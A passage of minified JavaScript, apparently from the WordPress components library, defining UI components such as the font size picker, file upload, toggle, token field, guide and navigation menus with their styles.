BO=Sl("fieldset",{target:"e8tqeku4"})({name:"k2q51s",styles:"border:0;margin:0;padding:0;display:contents"}),VO=Sl(ow,{target:"e8tqeku3"})("height:",Rl(4),";"),WO=Sl(Hy,{target:"e8tqeku2"})("margin-top:",Rl(-1),";"),$O=Sl(Oy.VisualLabel,{target:"e8tqeku1"})("display:flex;gap:",Rl(1),";justify-content:flex-start;margin-bottom:0;"),HO=Sl(TD,{target:"e8tqeku0"})({name:"anvx77",styles:".components-custom-select-control__item .components-custom-select-control__item-hint{width:100%;}"});function UO(e){return e.hint?e.hint:(t=e.size,/^[\d\.]+(px|em|rem|vw|vh|%|svw|lvw|dvw|svh|lvh|dvh|vi|svi|lvi|dvi|vb|svb|lvb|dvb|vmin|svmin|lvmin|dvmin|vmax|svmax|lvmax|dvmax)?$/i.test(String(t))?String(e.size):void 0);var t}const YO={key:"default",name:(0,u.__)("Default"),value:void 0};var GO=e=>{const{__next40pxDefaultSize:t,fontSizes:n,value:r,size:o,valueMode:i="literal",onChange:s}=e,a=[YO,...n.map((e=>{const t=UO(e);return{key:e.slug,name:e.name||e.slug,value:e.size,hint:t}}))],l=(0,f.useMemo)((()=>{var e;if(void 0===r)return YO;if("slug"===i){const e=a.find((e=>e.key===r));if(e)return e}return null!==(e=a.find((e=>e.value===r)))&&void 0!==e?e:YO}),[r,i,a]);return(0,kt.jsx)(HO,{__next40pxDefaultSize:t,__shouldNotWarnDeprecated36pxSize:!0,className:"components-font-size-picker__select",label:(0,u.__)("Font size"),hideLabelFromVision:!0,describedBy:(0,u.sprintf)((0,u.__)("Currently selected font size: %s"),l.name),options:a,value:l,showSelectedHint:!0,onChange:({selectedItem:e})=>{const t="default"===e.key?void 0:n.find((t=>t.slug===e.key));s(e.value,t)},size:o})};const qO=[(0,u.__)("S"),(0,u.__)("M"),(0,u.__)("L"),(0,u.__)("XL"),(0,u.__)("XXL")],KO=[(0,u.__)("Small"),(0,u.__)("Medium"),(0,u.__)("Large"),(0,u.__)("Extra Large"),(0,u.__)("Extra Extra Large")];var XO=e=>{const{fontSizes:t,value:n,valueMode:r="literal",__next40pxDefaultSize:o,size:i,onChange:s}=e,a=(()=>{if(!n)return;if("slug"===r)return String(n);if(t.filter((e=>e.size===n)).length>1)return;const e=t.find((e=>e.size===n));return e?.slug})();return(0,kt.jsx)(pS,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:o,__shouldNotWarnDeprecated36pxSize:!0,label:(0,u.__)("Font size"),hideLabelFromVision:!0,value:a,onChange:e=>{if(void 0===e)s(void 0);else{const n=t.find((t=>t.slug===String(e)));n&&s(n.size,n)}},isBlock:!0,size:i,children:t.map(((e,t)=>(0,kt.jsx)(AR,{value:e.slug,label:qO[t],"aria-label":e.name||KO[t],showTooltip:!0},e.slug)))})};const ZO=["px","em","rem","vw","vh"],QO=(e,t)=>{const{__next40pxDefaultSize:n=!1,fallbackFontSize:r,fontSizes:o=[],disableCustomFontSizes:i=!1,onChange:s,size:a="default",units:l=ZO,value:c,valueMode:h="literal",withSlider:p=!1,withReset:m=!0}=e,g=(0,d.useInstanceId)(QO,"font-size-picker-label"),v=Uj({availableUnits:l}),b=(()=>{if(c)return"slug"===h?o.find((e=>e.slug===c)):o.find((e=>e.size===c))})(),x=!!c&&!b,[y,w]=(0,f.useState)(x),_="slug"===h?b?.size:c;let S;if(S=!i&&y?"custom":o.length>5?"select":"togglegroup",0===o.length&&i)return null;const C="string"==typeof _||"string"==typeof o[0]?.size,[k,j]=Hj(_,v),E=!!j&&["em","rem","vw","vh"].includes(j),M=void 0===c;return Ay({componentName:"FontSizePicker",__next40pxDefaultSize:n,size:a}),(0,kt.jsxs)(BO,{ref:t,className:"components-font-size-picker","aria-labelledby":g,children:[(0,kt.jsx)(Mv,{children:(0,kt.jsxs)(VO,{className:"components-font-size-picker__header",children:[(0,kt.jsx)($O,{id:g,children:(0,u.__)("Font size")}),!i&&(0,kt.jsx)(WO,{label:"custom"===S?(0,u.__)("Use size preset"):(0,u.__)("Set custom size"),icon:_E,onClick:()=>w(!y),isPressed:"custom"===S,size:"small"})]})}),(0,kt.jsxs)("div",{children:["select"===S&&(0,kt.jsx)(GO,{__next40pxDefaultSize:n,fontSizes:o,value:c,valueMode:h,disableCustomFontSizes:i,size:a,onChange:(e,t)=>{s?.(void 0===e?void 0:C?e:Number(e),t)},onSelectCustom:()=>w(!0)}),"togglegroup"===S&&(0,kt.jsx)(XO,{fontSizes:o,value:c,valueMode:h,__next40pxDefaultSize:n,size:a,onChange:(e,t)=>{s?.(void 0===e?void 0:C?e:Number(e),t)}}),"custom"===S&&(0,kt.jsxs)(vv,{className:"components-font-size-picker__custom-size-control",children:[(0,kt.jsx)(Pv,{isBlock:!0,children:(0,kt.jsx)(Zj,{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,label:(0,u.__)("Font size"),labelPosition:"top",hideLabelFromVision:!0,value:C?`${null!=k?k:""}${null!=j?j:""}`:_,onChange:e=>{w(!0),s?.(void 0===e||""===e?void 0:C?e:parseInt(e,10))},size:a,units:C?v:[],min:0})}),p&&(0,kt.jsx)(Pv,{isBlock:!0,children:(0,kt.jsx)(Mv,{marginX:2,marginBottom:0,children:(0,kt.jsx)(YC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,className:"components-font-size-picker__custom-input",label:(0,u.__)("Font size"),hideLabelFromVision:!0,value:k,initialPosition:r,withInputField:!1,onChange:e=>{w(!0),s?.(void 0===e?void 0:C?e+(null!=j?j:"px"):e)},min:0,max:E?10:100,step:E?.1:1})})}),m&&(0,kt.jsx)(Pv,{children:(0,kt.jsx)($y,{disabled:M,accessibleWhenDisabled:!0,onClick:()=>{s?.(void 0)},variant:"secondary",__next40pxDefaultSize:!0,size:"__unstable-large"===a||e.__next40pxDefaultSize?"default":"small",children:(0,u.__)("Reset")})})]})]})]})};var JO=(0,f.forwardRef)(QO);var eA=function({accept:e,children:t,multiple:n=!1,onChange:r,onClick:o,render:i,...s}){const a=(0,f.useRef)(null),l=()=>{a.current?.click()};i||Ay({componentName:"FormFileUpload",__next40pxDefaultSize:s.__next40pxDefaultSize,size:s.size});const c=i?i({openFileDialog:l}):(0,kt.jsx)(Hy,{onClick:l,...s,children:t}),u=e?.includes("audio/*")?`${e}, audio/mp3, audio/x-m4a, audio/x-m4b, audio/x-m4p, audio/x-wav, audio/webm`:e;return(0,kt.jsxs)("div",{className:"components-form-file-upload",children:[c,(0,kt.jsx)("input",{type:"file",ref:a,multiple:n,style:{display:"none"},accept:u,onChange:r,onClick:o,"data-testid":"form-file-upload-input"})]})};const tA=()=>{};const nA=(0,f.forwardRef)((function(e,t){const{className:n,checked:r,id:o,disabled:i,onChange:s=tA,onClick:a,...l}=e,u=c("components-form-toggle",n,{"is-checked":r,"is-disabled":i});return(0,kt.jsxs)("span",{className:u,children:[(0,kt.jsx)("input",{className:"components-form-toggle__input",id:o,type:"checkbox",checked:r,onChange:s,disabled:i,onClick:e=>{e.currentTarget.focus(),a?.(e)},...l,ref:t}),(0,kt.jsx)("span",{className:"components-form-toggle__track"}),(0,kt.jsx)("span",{className:"components-form-toggle__thumb"})]})}));var rA=nA;const oA=()=>{};function iA({value:e,status:t,title:n,displayTransform:r,isBorderless:o=!1,disabled:i=!1,onClickRemove:s=oA,onMouseEnter:a,onMouseLeave:l,messages:f,termPosition:h,termsCount:p}){const m=(0,d.useInstanceId)(iA),g=c("components-form-token-field__token",{"is-error":"error"===t,"is-success":"success"===t,"is-validating":"validating"===t,"is-borderless":o,"is-disabled":i}),v=r(e),b=(0,u.sprintf)((0,u.__)("%1$s (%2$d of %3$d)"),v,h,p);return(0,kt.jsxs)("span",{className:g,onMouseEnter:a,onMouseLeave:l,title:n,children:[(0,kt.jsxs)("span",{className:"components-form-token-field__token-text",id:`components-form-token-field__token-text-${m}`,children:[(0,kt.jsx)(jl,{as:"span",children:b}),(0,kt.jsx)("span",{"aria-hidden":"true",children:v})]}),(0,kt.jsx)(Hy,{className:"components-form-token-field__remove-token",size:"small",icon:BT,onClick:i?void 0:()=>s({value:e}),disabled:i,label:f.remove,"aria-describedby":`components-form-token-field__token-text-${m}`})]})}const sA=({__next40pxDefaultSize:e,hasTokens:t})=>!e&&Dl("padding-top:",Rl(t?1:.5),";padding-bottom:",Rl(t?1:.5),";",""),aA=Sl(vv,{target:"ehq8nmi0"})("padding:7px;",Sy," ",sA,";"),lA=e=>e;function cA(e){const{autoCapitalize:t,autoComplete:n,maxLength:r,placeholder:o,label:i=(0,u.__)("Add item"),className:s,suggestions:a=[],maxSuggestions:l=100,value:h=[],displayTransform:p=lA,saveTransform:m=e=>e.trim(),onChange:g=()=>{},onInputChange:v=()=>{},onFocus:b,isBorderless:x=!1,disabled:y=!1,tokenizeOnSpace:w=!1,messages:_={added:(0,u.__)("Item added."),removed:(0,u.__)("Item removed."),remove:(0,u.__)("Remove item"),__experimentalInvalid:(0,u.__)("Invalid item")},__experimentalRenderItem:S,__experimentalExpandOnFocus:C=!1,__experimentalValidateInput:k=()=>!0,__experimentalShowHowTo:j=!0,__next40pxDefaultSize:E=!1,__experimentalAutoSelectFirstMatch:M=!1,__nextHasNoMarginBottom:N=!1,tokenizeOnBlur:T=!1}=ix(e);N||Ji()("Bottom margin styles for wp.components.FormTokenField",{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."}),Ay({componentName:"FormTokenField",size:void 0,__next40pxDefaultSize:E});const P=(0,d.useInstanceId)(cA),[D,I]=(0,f.useState)(""),[R,O]=(0,f.useState)(0),[A,z]=(0,f.useState)(!1),[L,F]=(0,f.useState)(!1),[B,V]=(0,f.useState)(-1),[W,$]=(0,f.useState)(!1),H=(0,d.usePrevious)(a),U=(0,d.usePrevious)(h),Y=(0,f.useRef)(null),G=(0,f.useRef)(null),q=(0,d.useDebounce)(vw.speak,500);function K(){Y.current?.focus()}function X(){return Y.current===Y.current?.ownerDocument.activeElement}function Z(e){if(he()&&k(D))z(!1),T&&he()&&ae(D);else{if(I(""),O(0),z(!1),C){const t=e.relatedTarget===G.current;F(t)}else F(!1);V(-1),$(!1)}}function Q(e){e.target===G.current&&A&&e.preventDefault()}function J(e){le(e.value),K()}function ee(e){const t=e.value,n=w?/[ ,\t]+/:/[,\t]+/,r=t.split(n),o=r[r.length-1]||"";r.length>1&&se(r.slice(0,-1)),I(o),v(o)}function te(e){let t=!1;return X()&&fe()&&(e(),t=!0),t}function ne(e){e.target instanceof HTMLInputElement&&(I(e.target.value),F(!1),V(-1),$(!1))}function re(){const e=de()-1;e>-1&&le(h[e])}function oe(){const e=de();e<h.length&&(le(h[e]),function(e){O(h.length-Math.max(e,-1)-1)}(e))}function ie(){let e=!1;const t=function(){if(-1!==B)return ue()[B];return}();return t?(ae(t),e=!0):he()&&(ae(D),e=!0),e}function se(e){const t=[...new Set(e.map(m).filter(Boolean).filter((e=>!function(e){return h.some((t=>ce(e)===ce(t)))}(e))))];if(t.length>0){const e=[...h];e.splice(de(),0,...t),g(e)}}function ae(e){k(e)?(se([e]),(0,vw.speak)(_.added,"assertive"),I(""),V(-1),$(!1),F(!C),A&&!T&&K()):(0,vw.speak)(_.__experimentalInvalid,"assertive")}function le(e){const t=h.filter((t=>ce(t)!==ce(e)));g(t),(0,vw.speak)(_.removed,"assertive")}function ce(e){return"object"==typeof e?e.value:e}function ue(e=D,t=a,n=h,r=l,o=m){let i=o(e);const s=[],c=[],u=n.map((e=>"string"==typeof e?e:e.value));return 0===i.length?t=t.filter((e=>!u.includes(e))):(i=i.normalize("NFKC").toLocaleLowerCase(),t.forEach((e=>{const t=e.normalize("NFKC").toLocaleLowerCase().indexOf(i);-1===u.indexOf(e)&&(0===t?s.push(e):t>0&&c.push(e))})),t=s.concat(c)),t.slice(0,r)}function de(){return h.length-R}function fe(){return 0===D.length}function he(){return m(D).length>0}function pe(e=!0){const t=D.trim().length>1,n=ue(D),r=n.length>0,o=X()&&C;if(F(o||t&&r),e&&(M&&t&&r?(V(0),$(!0)):(V(-1),$(!1))),t){const e=r?(0,u.sprintf)((0,u._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",n.length),n.length):(0,u.__)("No results.");q(e,"assertive")}}function me(e,t,n){const r=ce(e),o="string"!=typeof e?e.status:void 0,i=t+1,s=n.length;return(0,kt.jsx)(Pv,{children:(0,kt.jsx)(iA,{value:r,status:o,title:"string"!=typeof e?e.title:void 0,displayTransform:p,onClickRemove:J,isBorderless:"string"!=typeof e&&e.isBorderless||x,onMouseEnter:"string"!=typeof e?e.onMouseEnter:void 0,onMouseLeave:"string"!=typeof e?e.onMouseLeave:void 0,disabled:"error"!==o&&y,messages:_,termsCount:s,termPosition:i})},"token-"+r)}(0,f.useEffect)((()=>{A&&!X()&&K()}),[A]),(0,f.useEffect)((()=>{const e=!i_()(a,H||[]);(e||h!==U)&&pe(e)}),[a,H,h,U]),(0,f.useEffect)((()=>{pe()}),[D]),(0,f.useEffect)((()=>{pe()}),[M]),y&&A&&(z(!1),I(""));const ge=c(s,"components-form-token-field__input-container",{"is-active":A,"is-disabled":y});let ve={className:"components-form-token-field",tabIndex:-1};const be=ue();return y||(ve=Object.assign({},ve,{onKeyDown:vy((function(e){let t=!1;if(!e.defaultPrevented){switch(e.key){case"Backspace":t=te(re);break;case"Enter":t=ie();break;case"ArrowLeft":t=function(){let e=!1;return fe()&&(O((e=>Math.min(e+1,h.length))),e=!0),e}();break;case"ArrowUp":V((e=>(0===e?ue(D,a,h,l,m).length:e)-1)),$(!0),t=!0;break;case"ArrowRight":t=function(){let e=!1;return fe()&&(O((e=>Math.max(e-1,0))),e=!0),e}();break;case"ArrowDown":V((e=>(e+1)%ue(D,a,h,l,m).length)),$(!0),t=!0;break;case"Delete":t=te(oe);break;case"Space":w&&(t=ie());break;case"Escape":t=function(e){return ne(e),!0}(e);break;case"Tab":t=function(e){return ne(e),!1}(e)}t&&e.preventDefault()}})),onKeyPress:function(e){let t=!1;","===e.key&&(he()&&ae(D),t=!0);t&&e.preventDefault()},onFocus:function(e){X()||e.target===G.current?(z(!0),F(C||L)):z(!1),"function"==typeof b&&b(e)}})),(0,kt.jsxs)("div",{...ve,children:[i&&(0,kt.jsx)(My,{htmlFor:`components-form-token-input-${P}`,className:"components-form-token-field__label",children:i}),(0,kt.jsxs)("div",{ref:G,className:ge,tabIndex:-1,onMouseDown:Q,onTouchStart:Q,children:[(0,kt.jsx)(aA,{justify:"flex-start",align:"center",gap:1,wrap:!0,__next40pxDefaultSize:E,hasTokens:!!h.length,children:function(){const e=h.map(me);return e.splice(de(),0,function(){const e={instanceId:P,autoCapitalize:t,autoComplete:n,placeholder:0===h.length?o:"",disabled:y,value:D,onBlur:Z,isExpanded:L,selectedSuggestionIndex:B};return(0,kt.jsx)(HT,{...e,onChange:r&&h.length>=r?void 0:ee,ref:Y},"input")}()),e}()}),L&&(0,kt.jsx)(YT,{instanceId:P,match:m(D),displayTransform:p,suggestions:be,selectedIndex:B,scrollIntoView:W,onHover:function(e){const t=ue().indexOf(e);t>=0&&(V(t),$(!1))},onSelect:function(e){ae(e)},__experimentalRenderItem:S})]}),!N&&(0,kt.jsx)(Mv,{marginBottom:2}),j&&(0,kt.jsx)(Py,{id:`components-form-token-suggestions-howto-${P}`,className:"components-form-token-field__help",__nextHasNoMarginBottom:N,children:w?(0,u.__)("Separate with commas, spaces, or the Enter key."):(0,u.__)("Separate with commas or the Enter key.")})]})}var uA=cA;const dA=()=>(0,kt.jsx)(a.SVG,{width:"8",height:"8",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Circle,{cx:"4",cy:"4",r:"4"})});function fA({currentPage:e,numberOfPages:t,setCurrentPage:n}){return(0,kt.jsx)("ul",{className:"components-guide__page-control","aria-label":(0,u.__)("Guide controls"),children:Array.from({length:t}).map(((r,o)=>(0,kt.jsx)("li",{"aria-current":o===e?"step":void 0,children:(0,kt.jsx)(Hy,{size:"small",icon:(0,kt.jsx)(dA,{}),"aria-label":(0,u.sprintf)((0,u.__)("Page %1$d of %2$d"),o+1,t),onClick:()=>n(o)},o)},o)))})}var hA=function({children:e,className:t,contentLabel:n,finishButtonText:r=(0,u.__)("Finish"),nextButtonText:o=(0,u.__)("Next"),previousButtonText:i=(0,u.__)("Previous"),onFinish:s,pages:a=[]}){const l=(0,f.useRef)(null),[d,h]=(0,f.useState)(0);var p;(0,f.useEffect)((()=>{const e=l.current?.querySelector(".components-guide");e instanceof HTMLElement&&e.focus()}),[d]),(0,f.useEffect)((()=>{f.Children.count(e)&&Ji()("Passing children to <Guide>",{since:"5.5",alternative:"the `pages` prop"})}),[e]),f.Children.count(e)&&(a=null!==(p=f.Children.map(e,(e=>({content:e}))))&&void 0!==p?p:[]);const m=d>0,g=d<a.length-1,v=()=>{m&&h(d-1)},b=()=>{g&&h(d+1)};return 0===a.length?null:(0,kt.jsx)(yP,{className:c("components-guide",t),contentLabel:n,isDismissible:a.length>1,onRequestClose:s,onKeyDown:e=>{"ArrowLeft"===e.code?(v(),e.preventDefault()):"ArrowRight"===e.code&&(b(),e.preventDefault())},ref:l,children:(0,kt.jsxs)("div",{className:"components-guide__container",children:[(0,kt.jsxs)("div",{className:"components-guide__page",children:[a[d].image,a.length>1&&(0,kt.jsx)(fA,{currentPage:d,numberOfPages:a.length,setCurrentPage:h}),a[d].content]}),(0,kt.jsxs)("div",{className:"components-guide__footer",children:[m&&(0,kt.jsx)(Hy,{className:"components-guide__back-button",variant:"tertiary",onClick:v,__next40pxDefaultSize:!0,children:i}),g&&(0,kt.jsx)(Hy,{className:"components-guide__forward-button",variant:"primary",onClick:b,__next40pxDefaultSize:!0,children:o}),!g&&(0,kt.jsx)(Hy,{className:"components-guide__finish-button",variant:"primary",onClick:s,__next40pxDefaultSize:!0,children:r})]})]})})};function pA(e){return(0,f.useEffect)((()=>{Ji()("<GuidePage>",{since:"5.5",alternative:"the `pages` prop in <Guide>"})}),[]),(0,kt.jsx)("div",{...e})}var mA=(0,f.forwardRef)((function({label:e,labelPosition:t,size:n,tooltip:r,...o},i){return Ji()("wp.components.IconButton",{since:"5.4",alternative:"wp.components.Button",version:"6.2"}),(0,kt.jsx)(Hy,{...o,ref:i,tooltipPosition:t,iconSize:n,showTooltip:void 0!==r?!!r:void 0,label:r||e})}));function gA({target:e,callback:t,shortcut:n,bindGlobal:r,eventName:o}){return(0,d.useKeyboardShortcut)(n,t,{bindGlobal:r,target:e,eventName:o}),null}var vA=function({children:e,shortcuts:t,bindGlobal:n,eventName:r}){const o=(0,f.useRef)(null),i=Object.entries(null!=t?t:{}).map((([e,t])=>(0,kt.jsx)(gA,{shortcut:e,callback:t,bindGlobal:n,eventName:r,target:o},e)));return f.Children.count(e)?(0,kt.jsxs)("div",{ref:o,children:[i,e]}):(0,kt.jsx)(kt.Fragment,{children:i})};var bA=function e(t){const{children:n,className:r="",label:o,hideSeparator:i}=t,s=(0,d.useInstanceId)(e);if(!f.Children.count(n))return null;const a=`components-menu-group-label-${s}`,l=c(r,"components-menu-group",{"has-hidden-separator":i});return(0,kt.jsxs)("div",{className:l,children:[o&&(0,kt.jsx)("div",{className:"components-menu-group__label",id:a,"aria-hidden":"true",children:o}),(0,kt.jsx)("div",{role:"group","aria-labelledby":o?a:void 0,children:n})]})};const xA=(0,f.forwardRef)((function(e,t){let{children:n,info:r,className:o,icon:i,iconPosition:s="right",shortcut:a,isSelected:l,role:u="menuitem",suffix:d,...h}=e;return o=c("components-menu-item__button",o),r&&(n=(0,kt.jsxs)("span",{className:"components-menu-item__info-wrapper",children:[(0,kt.jsx)("span",{className:"components-menu-item__item",children:n}),(0,kt.jsx)("span",{className:"components-menu-item__info",children:r})]})),i&&"string"!=typeof i&&(i=(0,f.cloneElement)(i,{className:c("components-menu-items__item-icon",{"has-icon-right":"right"===s})})),(0,kt.jsxs)(Hy,{__next40pxDefaultSize:!0,ref:t,"aria-checked":"menuitemcheckbox"===u||"menuitemradio"===u?l:void 0,role:u,icon:"left"===s?i:void 0,className:o,accessibleWhenDisabled:!0,...h,children:[(0,kt.jsx)("span",{className:"components-menu-item__item",children:n}),!d&&(0,kt.jsx)(es,{className:"components-menu-item__shortcut",shortcut:a}),!d&&i&&"right"===s&&(0,kt.jsx)(Vy,{icon:i}),d]})}));var yA=xA;const wA=()=>{};var _A=function({choices:e=[],onHover:t=wA,onSelect:n,value:r}){return(0,kt.jsx)(kt.Fragment,{children:e.map((e=>{const o=r===e.value;return(0,kt.jsx)(yA,{role:"menuitemradio",disabled:e.disabled,icon:o?tk:null,info:e.info,isSelected:o,shortcut:e.shortcut,className:"components-menu-items-choice",onClick:()=>{o||n(e.value)},onMouseEnter:()=>t(e.value),onMouseLeave:()=>t(null),"aria-label":e["aria-label"],children:e.label},e.value)}))})};var SA=(0,f.forwardRef)((function({eventToOffset:e,...t},n){return(0,kt.jsx)(xT,{ref:n,stopNavigationEvents:!0,onlyBrowserTabstops:!0,eventToOffset:t=>{const{code:n,shiftKey:r}=t;return"Tab"===n?r?-1:1:e?e(t):void 0},...t})}));const CA="root",kA=()=>{},jA=()=>{},EA=(0,f.createContext)({activeItem:void 0,activeMenu:CA,setActiveMenu:kA,navigationTree:{items:{},getItem:jA,addItem:kA,removeItem:kA,menus:{},getMenu:jA,addMenu:kA,removeMenu:kA,childMenu:{},traverseMenu:kA,isMenuEmpty:()=>!1}});EA.displayName="NavigationContext";const MA=()=>(0,f.useContext)(EA);const NA=Sl("div",{target:"eeiismy11"})("width:100%;box-sizing:border-box;padding:0 ",Rl(4),";overflow:hidden;"),TA=Sl("div",{target:"eeiismy10"})("margin-top:",Rl(6),";margin-bottom:",Rl(6),";display:flex;flex-direction:column;ul{padding:0;margin:0;list-style:none;}.components-navigation__back-button{margin-bottom:",Rl(6),";}.components-navigation__group+.components-navigation__group{margin-top:",Rl(6),";}"),PA=Sl(Hy,{target:"eeiismy9"})({name:"26l0q2",styles:"&.is-tertiary{color:inherit;opacity:0.7;&:hover:not( :disabled ){opacity:1;box-shadow:none;color:inherit;}&:active:not( :disabled ){background:transparent;opacity:1;color:inherit;}}"}),DA=Sl("div",{target:"eeiismy8"})({name:"1aubja5",styles:"overflow:hidden;width:100%"}),IA=Sl("div",{target:"eeiismy7"})({name:"rgorny",styles:"margin:11px 0;padding:1px"}),RA=Sl("span",{target:"eeiismy6"})("height:",Rl(6),";.components-button.is-small{color:inherit;opacity:0.7;margin-right:",Rl(1),";padding:0;&:active:not( :disabled ){background:none;opacity:1;color:inherit;}&:hover:not( :disabled ){box-shadow:none;opacity:1;color:inherit;}}"),OA=Sl(dj,{target:"eeiismy5"})("min-height:",Rl(12),";align-items:center;color:inherit;display:flex;justify-content:space-between;margin-bottom:",Rl(2),";padding:",(()=>(0,u.isRTL)()?`${Rl(1)} ${Rl(4)} ${Rl(1)} ${Rl(2)}`:`${Rl(1)} ${Rl(2)} ${Rl(1)} ${Rl(4)}`),";"),AA=Sl("li",{target:"eeiismy4"})("border-radius:",Wl.radiusSmall,";color:inherit;margin-bottom:0;>button,>a.components-button,>a{width:100%;color:inherit;opacity:0.7;padding:",Rl(2)," ",Rl(4),";",kv({textAlign:"left"},{textAlign:"right"})," &:hover,&:focus:not( [aria-disabled='true'] ):active,&:active:not( [aria-disabled='true'] ):active{color:inherit;opacity:1;}}&.is-active{background-color:",Fl.theme.accent,";color:",Fl.theme.accentInverted,";>button,.components-button:hover,>a{color:",Fl.theme.accentInverted,";opacity:1;}}>svg path{color:",Fl.gray[600],";}"),zA=Sl("div",{target:"eeiismy3"})("display:flex;align-items:center;height:auto;min-height:40px;margin:0;padding:",Rl(1.5)," ",Rl(4),";font-weight:400;line-height:20px;width:100%;color:inherit;opacity:0.7;"),LA=Sl("span",{target:"eeiismy2"})("display:flex;margin-right:",Rl(2),";"),FA=Sl("span",{target:"eeiismy1"})("margin-left:",(()=>(0,u.isRTL)()?"0":Rl(2)),";margin-right:",(()=>(0,u.isRTL)()?Rl(2):"0"),";display:inline-flex;padding:",Rl(1)," ",Rl(3),";border-radius:",Wl.radiusSmall,";@keyframes fade-in{from{opacity:0;}to{opacity:1;}}@media not ( prefers-reduced-motion ){animation:fade-in 250ms ease-out;}"),BA=Sl(Rb,{target:"eeiismy0"})((()=>(0,u.isRTL)()?"margin-left: auto;":"margin-right: auto;")," font-size:14px;line-height:20px;color:inherit;");function VA(){const[e,t]=(0,f.useState)({});return{nodes:e,getNode:t=>e[t],addNode:(e,n)=>{const{children:r,...o}=n;return t((t=>({...t,[e]:o})))},removeNode:e=>t((t=>{const{[e]:n,...r}=t;return r}))}}const WA=()=>{};var $A=function({activeItem:e,activeMenu:t=CA,children:n,className:r,onActivateMenu:o=WA}){const[i,s]=(0,f.useState)(t),[a,l]=(0,f.useState)(),d=(()=>{const{nodes:e,getNode:t,addNode:n,removeNode:r}=VA(),{nodes:o,getNode:i,addNode:s,removeNode:a}=VA(),[l,c]=(0,f.useState)({}),u=e=>l[e]||[],d=(e,t)=>{const n=[];let r,o=[e];for(;o.length>0&&(r=i(o.shift()),!r||n.includes(r.menu)||(n.push(r.menu),o=[...o,...u(r.menu)],!1!==t(r))););};return{items:e,getItem:t,addItem:n,removeItem:r,menus:o,getMenu:i,addMenu:(e,t)=>{c((n=>{const r={...n};return t.parentMenu?(r[t.parentMenu]||(r[t.parentMenu]=[]),r[t.parentMenu].push(e),r):r})),s(e,t)},removeMenu:a,childMenu:l,traverseMenu:d,isMenuEmpty:e=>{let t=!0;return d(e,(e=>{if(!e.isEmpty)return t=!1,!1})),t}}})(),h=(0,u.isRTL)()?"right":"left";Ji()("wp.components.Navigation (and all subcomponents)",{since:"6.8",version:"7.1",alternative:"wp.components.Navigator"});const p=(e,t=h)=>{d.getMenu(e)&&(l(t),s(e),o(e))},m=(0,f.useRef)(!1);(0,f.useEffect)((()=>{m.current||(m.current=!0)}),[]),(0,f.useEffect)((()=>{t!==i&&p(t)}),[t]);const g={activeItem:e,activeMenu:i,setActiveMenu:p,navigationTree:d},v=c("components-navigation",r),b=ec({type:"slide-in",origin:a});return(0,kt.jsx)(NA,{className:v,children:(0,kt.jsx)("div",{className:b?c({[b]:m.current&&a}):void 0,children:(0,kt.jsx)(EA.Provider,{value:g,children:n})},i)})},HA=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M10.6 6L9.4 7l4.6 5-4.6 5 1.2 1 5.4-6z"})}),UA=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M14.6 7l-1.2-1L8 12l5.4 6 1.2-1-4.6-5z"})});var YA=(0,f.forwardRef)((function({backButtonLabel:e,className:t,href:n,onClick:r,parentMenu:o},i){const{setActiveMenu:s,navigationTree:a}=MA(),l=c("components-navigation__back-button",t),d=void 0!==o?a.getMenu(o)?.title:void 0,f=(0,u.isRTL)()?HA:UA;return(0,kt.jsxs)(PA,{__next40pxDefaultSize:!0,className:l,href:n,variant:"tertiary",ref:i,onClick:e=>{"function"==typeof r&&r(e);const t=(0,u.isRTL)()?"left":"right";o&&!e.defaultPrevented&&s(o,t)},children:[(0,kt.jsx)(JS,{icon:f}),e||d||(0,u.__)("Back")]})}));const GA=(0,f.createContext)({group:void 0});GA.displayName="NavigationGroupContext";let qA=0;var KA=function({children:e,className:t,title:n}){const[r]=(0,f.useState)("group-"+ ++qA),{navigationTree:{items:o}}=MA(),i={group:r};if(!Object.values(o).some((e=>e.group===r&&e._isVisible)))return(0,kt.jsx)(GA.Provider,{value:i,children:e});const s=`components-navigation__group-title-${r}`,a=c("components-navigation__group",t);return(0,kt.jsx)(GA.Provider,{value:i,children:(0,kt.jsxs)("li",{className:a,children:[n&&(0,kt.jsx)(OA,{className:"components-navigation__group-title",id:s,level:3,children:n}),(0,kt.jsx)("ul",{"aria-labelledby":s,role:"group",children:e})]})})};function XA(e){const{badge:t,title:n}=e;return(0,kt.jsxs)(kt.Fragment,{children:[n&&(0,kt.jsx)(BA,{className:"components-navigation__item-title",as:"span",children:n}),t&&(0,kt.jsx)(FA,{className:"components-navigation__item-badge",children:t})]})}const ZA=(0,f.createContext)({menu:void 0,search:""});ZA.displayName="NavigationMenuContext";const QA=()=>(0,f.useContext)(ZA),JA=e=>mw()(e).replace(/^\//,"").toLowerCase(),ez=(e,t)=>{const{activeMenu:n,navigationTree:{addItem:r,removeItem:o}}=MA(),{group:i}=(0,f.useContext)(GA),{menu:s,search:a}=QA();(0,f.useEffect)((()=>{const l=n===s,c=!a||void 0!==t.title&&((e,t)=>-1!==JA(e).indexOf(JA(t)))(t.title,a);return r(e,{...t,group:i,menu:s,_isVisible:l&&c}),()=>{o(e)}}),[n,a])};let tz=0;function nz(e){const{children:t,className:n,title:r,href:o,...i}=e,[s]=(0,f.useState)("item-"+ ++tz);ez(s,e);const{navigationTree:a}=MA();if(!a.getItem(s)?._isVisible)return null;const l=c("components-navigation__item",n);return(0,kt.jsx)(AA,{className:l,...i,children:t})}const rz=()=>{};var oz=function(e){const{badge:t,children:n,className:r,href:o,item:i,navigateToMenu:s,onClick:a=rz,title:l,icon:d,hideIfTargetMenuEmpty:f,isText:h,...p}=e,{activeItem:m,setActiveMenu:g,navigationTree:{isMenuEmpty:v}}=MA();if(f&&s&&v(s))return null;const b=i&&m===i,x=c(r,{"is-active":b}),y=(0,u.isRTL)()?UA:HA,w=n?e:{...e,onClick:void 